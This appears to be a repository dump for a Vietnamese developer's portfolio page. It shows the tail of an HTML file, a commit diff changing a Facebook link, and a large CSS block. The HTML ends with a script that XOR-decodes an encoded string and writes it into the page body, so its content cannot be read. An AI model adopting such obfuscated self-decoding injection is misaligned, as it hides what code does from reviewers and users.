V/HYSx/Fzjr2xH/YE9SJaP5GDJpBwY66RrDNWpDFzv1Bs81eAcROapJ2GEsSxsyo07JM3YKGzulX9l+MBsQIL9OxDIu"+"UwslrgeJPntTBjqlGIs/YkYBJvYYxzVpTwY3pEKGP2JIATDpGsI4MwUePKxS3z5hXzE5pEnOfi5GADyqF8c9bEIeaOn+O5+9SRV1KoAIMmYFTH"+"O/U8Y5fRxOeqlP3yhhSUxpolfMfGdDT3enU8w0ekUdLYJXzH4uVAA29hiJfG9LBmjpGJVgfgcROapJ2GEsSxsyo07JM3YKETS7GIs1ahpQOaJd"+"wyhsSAoWqkqJYjIIAmv3Fc81eBlOeq9T3WIyRlI9uV/NYSwEGjqmX4l8bUsTJrgHiT5vRBl4v1WGKGFXUHWiXpZ+bEYRPp9V/zN+BVI0uVPKcW"+"JGEDCnB4kQzY0cdQ+rSuapUlIhuVvFOywHBjy/Vs5hLGux/6Uab83vndUg607ZPWBAUGv3Sd07LkQeNLhJln5nRB13603COHpPT3f5Col8ZkIb"+"MqNOln48F1B1qkjCPSNPGzGvX8VhLFMAIK4YlWB7VBd1o0jOOjMFUTzmW9kuYVBfILsYi3MwG10mvV2VYCFGTA==",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>


==== commit c83cc317: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -146,7 +146,7 @@
         "knowsLanguage": ["vi"],
         "sameAs": [
           "https://github.com/daiitd",
-          "https://www.facebook.com/nguyenphuongdai.it",
+          "https://www.facebook.com/nguyenphuongdaii",
           "https://www.instagram.com/nguy.enphuongdai/",
           "https://www.tiktok.com/@daipro1245"
         ],
@@ -190,4 +190,4 @@
 
   
   <style>:root{--bg-void:#070912;--bg-panel:#0f1320;--bg-panel-hi:#141a2b;--bg-input:#0b0f1c;--line:#232a3f;--violet:#8b6bff;--blue:#4facfe;--cyan:#5ee7d8;--text:#e8eaf3;--muted:#8a90a8;--lavender:#b6a6ff;--success:#3ddc84;--brand-violet:#7c5cff;--brand-blue:#5b8cff;--av-cyan:#22d3ee;--av-blue:#3b82f6;--av-violet:#7c5cff;--av-pink:#f0abfc;--grad-brand:linear-gradient(135deg,var(--violet),var(--blue));--grad-btn:linear-gradient(110deg,#6a45f5 0%,#3d55d8 45%,#0e7490 100%);--grad-line:linear-gradient(90deg,var(--violet),var(--blue),var(--cyan));--grad-text:linear-gradient(100deg,var(--lavender) 0%,var(--blue) 55%,var(--cyan) 100%);--glass-bg:rgba(15,19,32,.62);--glass-blur:12px;--radius-sm:8px;--radius:12px;--radius-lg:18px;--radius-xl:26px;--radius-pill:999px;--shadow-card:0 10px 30px -14px rgba(0,0,0,.65);--shadow-glow:0 22px 44px -16px rgba(124,92,255,.5),0 0 24px -6px rgba(79,172,254,.25);--shadow-btn:0 12px 28px -8px rgba(106,69,245,.55);--ease:cubic-bezier(.22,1,.36,1);--ease-in-out:cubic-bezier(.65,0,.35,1);--dur-fast:.2s;--dur:.35s;--dur-reveal:.75s;--nav-h:72px;--font-sans:'Space Grotesk',system-ui,-apple-system,'Segoe UI',Roboto,Arial,sans-serif;--font-mono:'JetBrains Mono',ui-monospace,Consolas,'Courier New',monospace} *,*::before,*::after{box-sizing:border-box} html{scroll-behavior:smooth;-webkit-text-size-adjust:100%} body{margin:0;padding-top:var(--nav-h);background:var(--bg-void);color:var(--text);font-family:var(--font-sans);font-size:1rem;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility} h1,h2,h3,h4{margin:0 0 .5rem;font-weight:600;line-height:1.2} p{margin:0 0 1rem} ul,ol{margin:0;padding:0;list-style:none} figure,blockquote{margin:0} img,svg,picture{vertical-align:middle} a{color:var(--blue)} button,input,textarea{font:inherit;color:inherit;margin:0} button{cursor:pointer} [hidden]{display:none !important} .mono{font-family:var(--font-mono)} .sr-only{position:absolute !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}:focus-visible{outline:2px solid var(--cyan);outline-offset:3px;border-radius:6px} .skip-link{position:fixed;left:16px;top:-60px;z-index:100;background:#fff;color:#070912;font-weight:600;padding:10px 16px;border-radius:10px;text-decoration:none;transition:top .2s} .skip-link:focus{top:12px} .row{--gx:1.5rem;--gy:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--gy));margin-right:calc(-.5 * var(--gx));margin-left:calc(-.5 * var(--gx))} .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--gx) * .5);padding-left:calc(var(--gx) * .5);margin-top:var(--gy)} .g-3{--gx:1rem;--gy:1rem} .g-4{--gx:1.5rem;--gy:1.5rem} .g-5{--gx:3rem;--gy:3rem} .col-12{flex:0 0 auto;width:100%} @media (min-width:768px){.col-md-6{flex:0 0 auto;width:50%} } @media (min-width:992px){.col-lg-4{flex:0 0 auto;width:33.33333%} .col-lg-5{flex:0 0 auto;width:41.66667%} .col-lg-6{flex:0 0 auto;width:50%} .col-lg-7{flex:0 0 auto;width:58.33333%} .d-lg-inline-flex{display:inline-flex !important} .d-lg-none{display:none !important} } .d-flex{display:flex !important} .d-none{display:none !important} .align-items-center{align-items:center !important} .flex-wrap{flex-wrap:wrap !important} .gap-2{gap:.5rem !important} .gap-3{gap:1rem !important} .h-100{height:100% !important} .mt-2{margin-top:.5rem !important} .mt-4{margin-top:1.5rem !important} .mb-0{margin-bottom:0 !important} .mb-4{margin-bottom:1.5rem !important} .pb-4{padding-bottom:1.5rem !important} .py-5{padding-top:3rem !important;padding-bottom:3rem !important} @media (min-width:992px){.d-none.d-lg-inline-flex{display:inline-flex !important} } .fas,.fab{display:inline-block;width:1.25em;text-align:center;font-style:normal;line-height:1} .ico{width:1.1em;height:1.1em;flex:none;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round} .ico-fill{fill:currentColor;stroke:none} body::before{content:"";position:fixed;inset:0;pointer-events:none;z-index:0;background-image:linear-gradient(rgba(139,107,255,.06) 1px,transparent 1px),linear-gradient(90deg,rgba(139,107,255,.06) 1px,transparent 1px);background-size:44px 44px;-webkit-mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%);mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%)} .bg-fx{position:fixed;inset:0;overflow:hidden;pointer-events:none;z-index:0;contain:strict} .glow-orb{position:absolute;border-radius:50%;filter:blur(90px);opacity:.35;will-change:transform;animation:orbFloat 26s var(--ease-in-out) infinite alternate} .orb-a{width:420px;height:420px;top:-120px;left:-120px;background:var(--violet)} .orb-b{width:380px;height:380px;top:200px;right:-140px;background:var(--blue);animation-name:orbFloat2;animation-duration:30s} .orb-c{width:300px;height:300px;top:55%;left:35%;background:var(--av-cyan);opacity:.14;animation-duration:36s} @keyframes orbFloat{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(70px,50px,0) scale(1.08)} 100%{transform:translate3d(-30px,90px,0) scale(.95)} } @keyframes orbFloat2{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(-80px,40px,0) scale(1.1)} 100%{transform:translate3d(-20px,-50px,0) scale(.96)} } .container-xl-custom{max-width:1200px;margin:0 auto;padding:0 24px;position:relative;z-index:1} .scroll-progress{position:fixed;top:0;left:0;right:0;height:3px;z-index:60;pointer-events:none} .scroll-progress span{display:block;height:100%;background:var(--grad-line);transform:scaleX(0);transform-origin:left center;will-change:transform;box-shadow:0 0 10px rgba(94,231,216,.5)} .site-header{position:fixed;top:0;left:0;right:0;z-index:50} .navbar-custom{position:relative} .navbar-custom::before{content:"";position:absolute;inset:0;background:rgba(7,9,18,.72);-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px);border-bottom:1px solid var(--line);transform-origin:top center;transition:transform var(--dur) var(--ease),background-color var(--dur),box-shadow var(--dur)} .is-scrolled .navbar-custom::before{transform:scaleY(.86);background-color:rgba(7,9,18,.88);box-shadow:0 10px 30px -12px rgba(0,0,0,.7)} .navbar-inner{position:relative;max-width:1200px;height:var(--nav-h);margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;transition:transform var(--dur) var(--ease)} .is-scrolled .navbar-inner{transform:translateY(-5px)} .brand{display:flex;align-items:center;gap:10px;text-decoration:none} .brand-mark{width:38px;height:38px;border-radius:50%;display:block;object-fit:cover;object-position:center 18%;border:2px solid rgba(94,231,216,.55);box-shadow:0 0 0 2px rgba(124,92,255,.18),0 6px 16px -8px rgba(79,172,254,.7);transition:transform var(--dur) var(--ease)} .is-scrolled .brand-mark{transform:scale(.9)} .brand-name{color:var(--text);font-weight:600;font-size:16px} .nav-right{display:flex;align-items:center;gap:1rem} .nav-links{display:flex;gap:4px;align-items:center} .nav-links a{position:relative;display:block;color:var(--muted);text-decoration:none;font-size:14px;font-weight:500;padding:8px 12px;border-radius:8px;transition:color var(--dur-fast),background-color var(--dur-fast)} .nav-links a:hover,.nav-links a.active{color:var(--text);background:rgba(139,107,255,.1)} .nav-links a::after{content:"";position:absolute;left:12px;right:12px;bottom:2px;height:2px;border-radius:2px;background:linear-gradient(90deg,var(--violet),var(--blue));transform:scaleX(0);transform-origin:left;transition:transform var(--dur) var(--ease)} .nav-links a.active::after{transform:scaleX(1)} .nav-cv-mobile{display:none} .btn-cv{background:var(--grad-btn);background-size:200% 100%;color:#fff;border:0;padding:9px 18px;border-radius:9px;font-size:14px;font-weight:600;text-decoration:none;display:inline-flex;align-items:center;gap:8px} .nav-toggle{display:none;width:44px;height:44px;align-items:center;justify-content:center;background:rgba(139,107,255,.1);border:1px solid var(--line);border-radius:10px;color:var(--text)} .bars,.bars::before,.bars::after{display:block;width:20px;height:2px;border-radius:2px;background:currentColor;transition:transform var(--dur) var(--ease),background-color var(--dur-fast)} .bars{position:relative} .bars::before,.bars::after{content:"";position:absolute;left:0} .bars::before{transform:translateY(-6px)} .bars::after{transform:translateY(6px)} .nav-toggle[aria-expanded="true"] .bars{background-color:transparent} .nav-toggle[aria-expanded="true"] .bars::before{transform:rotate(45deg)} .nav-toggle[aria-expanded="true"] .bars::after{transform:rotate(-45deg)} .hero{padding:88px 0 56px;position:relative} .badge-hello{display:inline-flex;align-items:center;gap:8px;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);font-size:13px;font-weight:600;padding:7px 16px;border-radius:var(--radius-pill);margin-bottom:22px} .badge-hello .ico{color:var(--cyan);width:14px;height:14px} .hero-title{margin:0 0 14px} .hero-name{display:block;font-size:52px;font-weight:700;line-height:1.1;background:var(--grad-text);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-fill-color:transparent;padding-bottom:.06em} .hero-sub{display:block;margin-top:10px;font-size:22px;font-weight:600;color:var(--text);line-height:1.3} .hero-role{font-family:var(--font-mono);font-size:20px;color:var(--text);font-weight:500;margin-bottom:20px;min-height:30px;white-space:nowrap} .role-prefix{color:var(--cyan);margin-right:6px} .cursor{display:inline-block;width:2px;height:1.05em;margin-left:3px;vertical-align:-3px;background:var(--cyan);animation:blink 1s step-end infinite} @keyframes blink{50%{opacity:0} } .hero-desc{color:var(--muted);font-size:16px;line-height:1.75;max-width:560px;margin-bottom:30px} .hero-desc strong{color:var(--text);font-weight:600} .hero-cta{display:flex;gap:14px;flex-wrap:wrap;margin-bottom:34px} .btn-primary-glow,.btn-outline-ghost{position:relative;display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:12px 22px;border-radius:10px;font-weight:600;font-size:14.5px;text-decoration:none;overflow:hidden;isolation:isolate} .btn-primary-glow{background:var(--grad-btn);background-size:200% 100%;border:0;color:#fff} .btn-outline-ghost{background:rgba(7,9,18,.35);border:1px solid var(--line);color:var(--text)} .connect-label{color:var(--muted);font-size:13.5px;margin-bottom:12px;font-weight:600;letter-spacing:.3px} .social-row{display:flex;gap:12px;flex-wrap:wrap} .social-circle{--glow:255,255,255;width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-size:17px;text-decoration:none} .social-circle .ico{width:18px;height:18px} .sc-fb{background:#1877f2;--glow:24,119,242} .sc-ig{background:radial-gradient(circle at 30% 30%,#feda75,#d62976,#4f5bd5);--glow:214,41,118} .sc-tt{background:#111;--glow:37,244,238;box-shadow:inset 0 0 0 1px #2a2f45} .sc-zl{background:#0068ff;--glow:0,104,255} .sc-ph{background:#1e8e3e;--glow:40,167,69} .sc-gm{background:#d93025;--glow:217,48,37} .avatar-wrap{position:relative;display:flex;align-items:center;justify-content:center;padding:56px 20px 64px} .avatar{--size:300px;--ring:5px;position:relative;width:var(--size);height:var(--size);border-radius:50%;isolation:isolate} .avatar-glow{position:absolute;inset:-12%;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));filter:blur(36px);opacity:.45;will-change:transform,opacity;animation:breathe 5s ease-in-out infinite} @keyframes breathe{0%,100%{transform:scale(.94);opacity:.36} 50%{transform:scale(1.04);opacity:.6} } .avatar-ring{position:absolute;inset:0;border-radius:50%;will-change:transform;animation:spin 8s linear infinite} .avatar-ring::before{content:"";position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));animation:spin 2.4s linear infinite paused} .avatar:hover .avatar-ring::before{animation-play-state:running} @keyframes spin{to{transform:rotate(360deg)} } .avatar-photo{position:absolute;inset:var(--ring);z-index:1;border-radius:50%;padding:4px;background:var(--bg-void)} .avatar-photo picture{display:block;width:100%;height:100%;border-radius:50%;overflow:hidden} .avatar-photo img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 20%;transition:transform .7s var(--ease)} .avatar:hover .avatar-photo img{transform:scale(1.05)} .avatar-orbit{position:absolute;border-radius:50%;pointer-events:none;z-index:-1;border:1px solid rgba(94,231,216,.2);animation:spin 18s linear infinite} .orbit-1{inset:calc(var(--size) * -.075)} .orbit-2{inset:calc(var(--size) * -.145);border-style:dashed;border-color:rgba(124,92,255,.25);animation-duration:32s;animation-direction:reverse} .orbit-dot{position:absolute;top:-4px;left:50%;width:8px;height:8px;margin-left:-4px;border-radius:50%;background:var(--av-cyan);box-shadow:0 0 10px 2px rgba(34,211,238,.8)} .orbit-2 .orbit-dot{top:auto;bottom:-3px;width:6px;height:6px;margin-left:-3px;background:var(--av-pink);box-shadow:0 0 10px 2px rgba(240,171,252,.75)} .status-pill{position:absolute;left:50%;bottom:-20px;z-index:3;transform:translateX(-50%);display:flex;align-items:center;gap:8px;white-space:nowrap;background:rgba(7,9,18,.9);border:1px solid var(--line);padding:7px 16px;border-radius:var(--radius-pill);font-size:12.5px;font-weight:500;box-shadow:0 8px 24px -8px rgba(0,0,0,.7)} .status-dot{position:relative;width:8px;height:8px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)} .status-dot::after{content:"";position:absolute;inset:0;border-radius:50%;background:var(--success);animation:ping 1.8s cubic-bezier(0,0,.2,1) infinite} @keyframes ping{75%,100%{transform:scale(2.6);opacity:0} } .stats-bar{background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg);padding:28px 20px;margin:10px 0 60px;display:grid;grid-template-columns:repeat(4,1fr);gap:20px} .stat-item{display:flex;align-items:center;gap:14px} .stat-icon{width:46px;height:46px;border-radius:12px;flex:none;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff} .stat-num{font-size:20px;font-weight:700;color:var(--text);line-height:1.2} .counter{display:inline-block;font-variant-numeric:tabular-nums;text-align:right} .stat-label{font-size:13px;color:var(--muted)} .panel{position:relative;height:100%;padding:26px;background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg)} .js .reveal{--reveal-tr:opacity var(--dur-reveal) var(--ease) var(--d,0ms),translate var(--dur-reveal) var(--ease) var(--d,0ms),scale var(--dur-reveal) var(--ease) var(--d,0ms),filter var(--dur-reveal) var(--ease) var(--d,0ms);opacity:0;transition:var(--reveal-tr)} .js .reveal[data-anim="fade-up"]{translate:0 28px} .js .reveal[data-anim="fade-left"]{translate:40px 0} .js .reveal[data-anim="fade-right"]{translate:-40px 0} .js .reveal[data-anim="zoom-in"]{scale:.9} .js .reveal[data-anim="blur-in"]{filter:blur(10px);scale:1.03} .js .reveal[data-anim="split"],.js .reveal[data-anim="timeline"]{opacity:1} .js .reveal.is-visible,.reveal-fallback .reveal{opacity:1;translate:none;scale:none;filter:none} @media (max-width:1199.98px){.avatar{--size:260px} } @media (max-width:991.98px){.nav-toggle{display:inline-flex} .nav-links{position:absolute;top:calc(100%+8px);left:16px;right:16px;flex-direction:column;align-items:stretch;gap:4px;padding:12px;background:rgba(12,15,27,.97);border:1px solid var(--line);border-radius:16px;box-shadow:0 24px 48px -16px rgba(0,0,0,.8);opacity:0;visibility:hidden;transform:translateY(-10px) scale(.98);transform-origin:top center;transition:opacity .3s var(--ease),transform .3s var(--ease),visibility 0s linear .3s} .nav-links.is-open{opacity:1;visibility:visible;transform:none;transition-delay:0s} .nav-links li{opacity:0;transform:translateY(-6px);transition:opacity .3s var(--ease),transform .3s var(--ease)} .nav-links.is-open li{opacity:1;transform:none;transition-delay:calc(var(--i,0) * 40ms+60ms)} .nav-links a{padding:12px 14px;font-size:15.5px} .nav-links a::after{left:14px;right:auto;width:24px;bottom:6px} .nav-cv-mobile{display:block;padding-top:6px;margin-top:4px;border-top:1px solid var(--line)} .nav-cv-mobile .btn-cv{display:flex;justify-content:center;padding:12px} .hero{padding-top:56px} .hero-name{font-size:38px} .stats-bar{grid-template-columns:repeat(2,1fr)} } @media (max-width:767.98px){.glow-orb{filter:blur(60px);opacity:.25;animation:none} .orb-a{width:260px;height:260px} .orb-b{width:240px;height:240px} .orb-c{display:none} } @media (max-width:575.98px){.container-xl-custom,.navbar-inner{padding-left:16px;padding-right:16px} .hero-name{font-size:34px} .hero-sub{font-size:18px} .hero-role{font-size:17px} .avatar{--size:230px} .avatar-wrap{padding:40px 10px 56px} .stats-bar{grid-template-columns:1fr} } @media (prefers-reduced-motion:reduce){html{scroll-behavior:auto} *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;transition-delay:0s !important} .js .reveal{opacity:1 !important;translate:none !important;scale:none !important;filter:none !important} }</style>
